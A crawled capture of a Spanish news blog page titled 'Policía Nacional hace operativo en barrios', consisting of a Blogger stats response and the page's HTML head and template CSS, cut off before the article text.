

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.loshelechos.net/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmDtHwjaTkB2va2STknDaA3OKk3j3Gsxmh9KJUQAAdyZFYHWZd8IZgqU9CnOwMt9uLMlfTwCwCQZ009SK0nCpuDoeQTjKw
body_size: 238
content:
{"total":590280,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,99],[1,98],[2,6],[3,5],[4,4],[5,5],[6,8],[7,8],[8,4],[9,2],[10,5],[11,5],[12,5],[13,3],[14,5],[15,6],[16,4],[17,3],[18,3],[19,3],[20,4],[21,3],[22,3],[23,4],[24,3],[25,4],[26,4],[27,5],[28,5],[29,1]],"nextTickMs":1200000}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.loshelechos.net/2015/10/policia-nacional-hace-operativo-en.html
body_size: 44408
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Exo%3A400%2C700%2C800%7CRoboto%3A400%2C700%26subset%3Dlatin%2Clatin-ext&ver=1.0.0' id='fonts-css' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.loshelechos.net/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.loshelechos.net/2015/10/policia-nacional-hace-operativo-en.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title=". - Atom" href="http://www.loshelechos.net/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title=". - RSS" href="http://www.loshelechos.net/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title=". - Atom" href="https://www.blogger.com/feeds/6735322472938856938/posts/default" />

<link rel="alternate" type="application/atom+xml" title=". - Atom" href="http://www.loshelechos.net/feeds/6777027740099587058/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='http://lalupadelsur.com/images/resized/images/noticias/dsc_0363_290_234.jpg' rel='image_src'/>
<meta content='http://www.loshelechos.net/2015/10/policia-nacional-hace-operativo-en.html' property='og:url'/>
<meta content='Policía Nacional hace operativo en barrios  ' property='og:title'/>
<meta content='Locales, provinciales,nacional,internacional,educacion' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sRPVdCW3OLKD0MT3sA8I1yT13adxjAyvT6ya6_Xq4VOFpJmNq8vKp5fjLcIUSKvalPed0XVCpqj3J3n94x4OzBqTIrGj4FPLGTYsEenSl96qpEAuWldQjkRIjVfJ-UZfCs5a7ilsCpn-6MrV_puw=w1200-h630-p-k-no-nu' property='og:image'/>
<title>
Policía Nacional hace operativo en barrios   - .
</title>
<!-- Description and Keywords (start) -->
<meta content='locales' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Policía Nacional hace operativo en barrios  ' property='og:title'/>
<meta content='http://www.loshelechos.net/2015/10/policia-nacional-hace-operativo-en.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='http://lalupadelsur.com/images/resized/images/noticias/dsc_0363_290_234.jpg' property='og:image'/>
<meta content='.' property='og:site_name'/>
<meta content='http://www.loshelechos.net/' name='twitter:domain'/>
<meta content='Policía Nacional hace operativo en barrios  ' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='http://lalupadelsur.com/images/resized/images/noticias/dsc_0363_290_234.jpg' name='twitter:image'/>
<meta content='Policía Nacional hace operativo en barrios  ' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
Blogger Template Style
Name:        Nanopress
Author :     http://www.themexpose.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#fed130"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#fed130;text-decoration:none}
:focus{outline:0}
a img{border:0}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#ffffff url() repeat scroll top left;color:#222;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1170px;margin:0 auto;background-color:#FFF;}
.row{width:1170px}
#topnav{width: 100%;
height: 30px;
margin: 0;
background: #171616;
color: #999;
height: 38px;}
.tm-head{margin:0 auto;height:38px;line-height:38px}
.tm-menu{float:left;height:38px}
#nav1 li{float:left;display:inline-block;line-height:30px;padding:0;margin-right:15px}
#nav1 li a{color:#aaa;font-size:11px;font-weight:400}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#fed130}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:30px}
.social-area{float:left;    margin-right: 10px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:38px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;text-decoration:none;font-size:17px;color:#fff}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#fed130}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{position:relative;height:38px;margin:0;padding-left:20px;border-left:1px solid #f0f0f0;font-size:12px;float:right;margin-left:10px}
.uk-search-header .fa-search{color:#fff;position:absolute;line-height:35px}
.uk-search-header .uk-searchbox-header{height:35px;border:0;background-color:transparent;padding-left:20px;font-size:12px;color:#fff;    width: 100px;}
#header-blog{height:90px;padding:35px 0;background-color:#fff;position:relative;overflow:hidden}
.header-content{margin:0 auto;}
.header-logo{width:280px;height:50px;float:left}
.header-logo img{height:auto;max-height:95px;margin:0px 0 0;max-width:100%}
.Header h1{color:#171717;margin-bottom:10px;margin-top:15px;font-size:35px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:50px;background: #202020;}
.nav-wrapper{font-family:'Montserrat',sans-serif;margin:0 auto;box-sizing:border-box;height:50px}
.header-menu li.home-child{float:left;background-color:#fed130;height:50px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center}
.header-menu li.home-child a{height:50px;line-height:50px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li a{    height: 50px;
line-height: 50px;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-size: 18px;
-webkit-font-smoothing: antialiased;
text-transform: uppercase;
color: #fff;
font-weight: 400;
padding: 0px 20px;
display: block;
font-family: "Roboto", Helvetica, Arial, sans-serif;}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#202020;float:none!important;display:block;padding:0;margin-right:0;height:auto}
#menu ul li ul li:hover{background-color:#fed130}
#menu ul li ul#sub-menu li a{    padding: 10px;
font-size: 16px;
line-height: 36px;
text-transform: capitalize;
text-decoration: none;
color: #e6e6e6!important;
font-weight: 700;
height: auto;
font-family: "Exo", Helvetica, Arial, sans-serif;
letter-spacing: 0.1px;}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li ul li:hover a{color:#fed130!important}
ul#sub-menu li a {
border-top: none;
}
#menu ul li:hover {
background: #fed130;
}
#menu ul li:hover a{
color: #202020;
}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li ul#sub-menu li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
.header-menu li:nth-child(1){
background-color: #fed130!important;
}
.header-menu li:nth-child(1) a{
color: #202020!important;
}
.top-header-content {
float: left;
font-family: "Exo", Helvetica, Arial, sans-serif;
font-size: 14px;
color: #fff;
font-weight: 700;
text-transform: uppercase;
margin-right: 30px;
line-height: 40px;
}
.top-header-date {
float: left;
font-weight: 700;
font-family: "Exo", Helvetica, Arial, sans-serif;
font-size: 14px;
}
.top-header-date i {
color: #999;
font-size: 15px;
margin-right: 7px;
}
.selectnav{display:none}
#selectnav1{margin-top:15px}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:#333;font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;background-color:#fed130;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:20px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
#content-wrapper{margin:25px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:67.666%;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
.box-title h2{    display: block!important;
line-height: 13px;  font-weight: 600;
letter-spacing: 1px;
font-size: 15px;
margin-bottom: 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
color: #fff;
border-left: 7px solid #fed130;
padding-left: 15px;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:65%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:35%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-post-thumb .uk-image:hover,.block-image .thumb a:hover,.roma-widget .mag-thumb:hover,.PopularPosts img:hover,.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:10px 0 0}
.uk-post-title{text-decoration: none;
color: #000;
font-weight: 700;
font-size: 17px;
margin: 5px 0 10px;
line-height: 1.2;
font-family: "Roboto", Helvetica, Arial, sans-serif;}
.uk-column1 .uk-post-title{
margin-bottom: 8px;
text-decoration: none;
color: #000;
font-weight: 700;
font-size: 22px;
margin: 5px 0 10px;
line-height: 1.2;
font-family: "Roboto", Helvetica, Arial, sans-serif;}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#fed130}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top:0;    line-height: 1.6;
margin-bottom: 10px;
font-family: "Roboto", Helvetica, Arial, sans-serif;
color: #888;
font-size: 14px;}
.uk-post-meta span{float:left;font-size:11px;color:#aaa;padding:0;margin:0}
.uk-column1 .uk-post-meta span{font-size:12px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index article,.archive article{overflow:hidden}
.index .post,.archive .post{padding:15px 0}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{float:left;width:290px;height:185px;position:relative;margin-right:20px}
.block-image .thumb{width:100%;height:185px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:185px;display:block}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px;background:#fed130;color:#fff;margin:0}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
.retitle h2{margin:8px 0;display:block}
.post h2 a {    text-decoration: none;
color: #000;
font-weight: 700;
font-size: 22px;
margin: 15px 0 10px;
line-height: 1.2;
font-family: "Roboto", Helvetica, Arial, sans-serif;}
.post h2 a:hover{color:#fed130}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{margin-top:5px;color:#888;font-size:12px;line-height:1.55em}
.resumo span{display:block;    line-height: 1.6;
margin-bottom: 10px;
font-family: "Roboto", Helvetica, Arial, sans-serif;
color: #888;
font-size: 14px;}
.resumo a{background-color:#171717;color:#fff!important;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.resumo a:hover{background-color:#fed130}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {color:#222}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:12px;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #f8f8f8}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#fed130}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{position:relative;margin:0 0 10px}
.item .post-title,.static_page .post-title{color:#222;display:inline-block;font-size:35px;font-weight:400;position:relative;line-height:1.3em}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#fed130}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:25px 0 15px;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{   color: #222;
line-height: 13px;
overflow: hidden;
margin-bottom: 15px;
display: inline-block;
font-weight: 600;
letter-spacing: 1px;
font-size: 15px;
margin: 15px 0 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
border-left: 7px solid #fed130;
padding-left: 15px;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{font-size:14px;line-height:1.35em;padding:10px 5px 10px 0;font-weight:400;color:#222;display:block}
.related-title a:hover{color:#fed130}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#fed130;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#fed130;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#fed130}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#fed130;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:15px 0 5px;text-align:left}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{color:#fff;background-color:#171717;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;background-color:#fed130}
.showpageOf{display:none;font-size:0}
.showpagePoint{color:#fff;background-color:#fed130;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:29%;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar h2{    height: 34px;
line-height: 34px;
font-size: 16px;
margin-bottom: 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
background: #202020;
color: #fff;
border-left: 7px solid #fed130;
padding-left: 15px;
font-family: "Roboto", Helvetica, Arial, sans-serif;
font-weight: 400;}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0; margin-bottom:10px}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{    margin-top: 20px;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
